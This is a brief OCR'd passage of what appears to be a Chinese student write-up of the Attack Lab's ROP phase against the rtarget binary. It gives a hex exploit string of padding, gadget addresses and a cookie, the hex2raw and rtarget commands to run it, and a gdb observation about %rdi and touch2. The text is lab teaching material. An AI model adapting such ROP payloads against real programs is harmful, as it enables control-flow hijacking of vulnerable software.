
直接构造
：
p4.txt
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
13 39 40 00 00 00 00 00
10 76 a6 11 00 00 00 00
a8 1e 40 00 00 00 00 00
text
运行
./hex2raw
 <
 p4.txt
 >
 p4a.txt
./rtarget
 -i
 p4a.txt
bash
发现报错段错误，通过 gdb 检查发现我们确实修改了
寄存器的信息，进入了 touch2 函数，甚至都打印
%rdi
了成功信息！